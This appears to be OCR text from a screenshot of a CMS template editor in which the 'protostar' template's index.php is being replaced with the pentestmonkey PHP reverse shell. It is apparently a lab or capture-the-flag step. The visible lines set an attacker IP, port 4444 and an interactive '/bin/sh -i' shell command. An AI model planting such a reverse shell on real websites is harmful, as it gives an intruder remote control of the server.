 Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
41 // Some compile-time options are needed for daemonisation (like pcntl, pos
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.2.116'; // CHANGE THIS
50 $port = 4444; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61